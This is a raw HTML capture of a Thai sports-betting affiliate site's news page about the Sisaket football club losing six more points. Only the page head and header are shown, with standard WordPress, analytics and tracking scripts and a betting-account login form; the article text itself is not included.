

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ufadb.com/ufabet-news-%E0%B8%96%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B8%A1%E0%B9%82%E0%B8%81%E0%B8%AB%E0%B8%81%E0%B9%84%E0%B8%9B%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%84%E0%B8%94%E0%B9%89%E0%B9%80%E0%B8%A5/
body_size: 16037
content:
<!DOCTYPE HTML>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>  UFABET News : ถ้าผมโกหกไปฟ้องได้เลย!!! &#8220;บิ๊กนาย&#8221; โต้อีกรอบกรณีศรีสะเกษโดนตัดเพิ่มอีก 6 คะแนน : UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE</title>
<link href="https://www.ufadb.com/wp-content/themes/ufadb88-v2/favicon.ico?v=1.3" rel="shortcut icon" /> 
<link data-minify="1" href="https://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/css-by-thaitheme.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="https://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/thaitheme-framework.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="https://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/animate.css?ver=1709707364" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE &raquo; UFABET News : ถ้าผมโกหกไปฟ้องได้เลย!!! &#8220;บิ๊กนาย&#8221; โต้อีกรอบกรณีศรีสะเกษโดนตัดเพิ่มอีก 6 คะแนน ฟีดความเห็น" href="https://www.ufadb.com/ufabet-news-%e0%b8%96%e0%b9%89%e0%b8%b2%e0%b8%9c%e0%b8%a1%e0%b9%82%e0%b8%81%e0%b8%ab%e0%b8%81%e0%b9%84%e0%b8%9b%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%80%e0%b8%a5/feed/" />
<meta property='og:image' content='https://www.ufadb.com/wp-content/uploads/2019/07/65314718_1397870050353557_4439331051013144576_o.jpg'>
			<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.ufadb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.ufadb.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709707364' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.ufadb.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.4' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=11134&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=11134&search_query&page_uri=[base64]","option":{"dntEnabled":"1","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.ufadb.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1709707364" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://www.ufadb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ufadb.com/wp-json/wp/v2/posts/11134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ufadb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://www.ufadb.com/ufabet-news-%e0%b8%96%e0%b9%89%e0%b8%b2%e0%b8%9c%e0%b8%a1%e0%b9%82%e0%b8%81%e0%b8%ab%e0%b8%81%e0%b9%84%e0%b8%9b%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%80%e0%b8%a5/" />
<link rel='shortlink' href='https://www.ufadb.com/?p=11134' />
<link rel="alternate" type="application/json+oembed" href="https://www.ufadb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ufadb.com%2Fufabet-news-%25e0%25b8%2596%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%259c%25e0%25b8%25a1%25e0%25b9%2582%25e0%25b8%2581%25e0%25b8%25ab%25e0%25b8%2581%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ufadb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ufadb.com%2Fufabet-news-%25e0%25b8%2596%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%259c%25e0%25b8%25a1%25e0%25b9%2582%25e0%25b8%2581%25e0%25b8%25ab%25e0%25b8%2581%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a5%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-THTMZ4RB6J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-THTMZ4RB6J');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L17ZKFTDZ7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L17ZKFTDZ7');
</script>

<meta name="google-site-verification" content="z0Qkndm06flfgFQrocqTeA8YIbxOXasD3alKULjJdZ0" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '631552844107964');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=631552844107964&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="ahrefs-site-verification" content="28b88379a4d10c84ca690a84161a28d700aac752262bfc2a7a8cbfd828ab546f"><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-270x270.png" />
<style type="text/css">body{background-color:#212121;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;background-image:url('http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-BG-1.jpg');}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
</head> 
<body class="post-template-default single single-post postid-11134 single-format-standard elementor-default elementor-kit-18590">

 
<div id="topbar">
<div class="tt_btn_close"><i class="fa fa-times"></i></div>
<div class="tt_btn_open"><i class="fa fa-plus"></i></div>
<a class="tt_img_fixed" target="_blank" href="https://lin.ee/LcdMAda"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/></noscript>
<span class="tt_tx_line"> LINE : @ufadb88vvip</span>
 </a> 
</div>

<div class="tt-l tt-full head_phone">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a> 
</div> 
<div class="tt-l tt-full tt-fxpc">
<div class="tt-l tt-full tt-social">
<div class="wrapper-h">
<div class="tt_l tt_top_nav">
<ul id="menu-menu-top" class="menu"><li id="menu-item-1067" class="first menu-item menu-item-type-post_type menu-item-object-post menu-item-1067"><a href="https://www.ufadb.com/ufabet/">UFABET</a></li>
<li id="menu-item-19546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19546"><a href="https://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
<div class="tt_l tt-date">
6/11/2025   6:33 PM 
</div>
<div class="tt-social-head social-sharing " data-permalink="https://www.ufadb.com/ufabet-news-%e0%b8%96%e0%b9%89%e0%b8%b2%e0%b8%9c%e0%b8%a1%e0%b9%82%e0%b8%81%e0%b8%ab%e0%b8%81%e0%b9%84%e0%b8%9b%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%80%e0%b8%a5/"> 
    <a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.ufadb.com/ufabet-news-%e0%b8%96%e0%b9%89%e0%b8%b2%e0%b8%9c%e0%b8%a1%e0%b9%82%e0%b8%81%e0%b8%ab%e0%b8%81%e0%b9%84%e0%b8%9b%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%80%e0%b8%a5/" class="share-facebook">
      <span class="icon icon-facebook" aria-hidden="true"><i class="fa fa-facebook"></i></span>
      <span class="share-title">Share</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://twitter.com/share?url=https://www.ufadb.com/ufabet-news-%e0%b8%96%e0%b9%89%e0%b8%b2%e0%b8%9c%e0%b8%a1%e0%b9%82%e0%b8%81%e0%b8%ab%e0%b8%81%e0%b9%84%e0%b8%9b%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%80%e0%b8%a5/&amp;text=jQuery%20social%20media%20buttons%20with%20share%20counts%20on%20GitHub&amp;" class="share-twitter">
      <span class="icon icon-twitter" aria-hidden="true"><i class="fa fa-twitter"></i></span>
      <span class="share-title">Tweet</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://plus.google.com/share?url=https://www.ufadb.com/ufabet-news-%e0%b8%96%e0%b9%89%e0%b8%b2%e0%b8%9c%e0%b8%a1%e0%b9%82%e0%b8%81%e0%b8%ab%e0%b8%81%e0%b9%84%e0%b8%9b%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%80%e0%b8%a5/" class="share-google">
      <span class="icon icon-google" aria-hidden="true"><i class="fa fa-google-plus"></i></span>
      <span class="share-count">+1</span>
    </a>
</div>
</div>
</div>
<div class="tt_l tt_full header_bg">
<div class="wrapper-h">
<div class="tt_l tt_full header">
<a class="tt_l logo_pc" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="https://www.ufadb.com/"></a> 
<a class="tt_l logo_m" href="https://www.ufadb.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/></noscript></a>
<div class="tt_r banner_h">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a>
</div>
<div class="tt_l tt_head_menu">
<div class="menu-menu-head-container"><ul id="menu-menu-head" class="nav"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a href="https://www.ufadb.com/">หน้าหลัก</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.ufadb.com/sport/">กีฬาออนไลน์</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.ufadb.com/casino/">คาสิโนออนไลน์</a></li>
<li id="menu-item-841" class="hied_pc menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.ufadb.com/game/">สล็อตออนไลน์</a></li>
<li id="menu-item-584" class="ico-new menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.ufadb.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-19541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19541"><a href="https://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-19721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19721"><a href="https://www.ufadb.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>  
</div>
</div>
</div>
</div>
</div> 

<div class="wrapper">
<div class="tt_l tt_full bg fixpc">
<div class="tt_r tt_live">
<div class="tt_l tt_full"> 
<div class="tt_l tt_full head_ufa">LOGIN UFABET</div>
<div class="tt_r tt_full head_from_pc"> 
<form class="login-form" id="form2" name="form2" method="post" action="https://www.boss369.com/Default8.aspx?lang=EN-GB" target="_blank" rel="nofollow">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="">
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="">
<input class="txtUserName" id="txtUserName" name="txtUserName" type="text" placeholder="ชื่อผู้ใช้">
<input class="password" id="password" name="password" type="password" placeholder="รหัสผ่าน">
<a class="btnLogin" id="btnLogin" href="javascript:__doPostBack('btnLogin','')">LOGIN</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/register.php" style="background-color:#4671f2;margin-top: 5px;">สมัครสมาชิก</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/" style="background-color:#33990a;margin-top: 5px;">ฝากเงิน / ถอนเงิน</a>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form2'];
if (!theForm) {
    theForm = document.form2;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>
</form>

</div>

</div>
</div>
<div class="tt_l tt_slide">
<div class = "owl-carousel owl-theme">
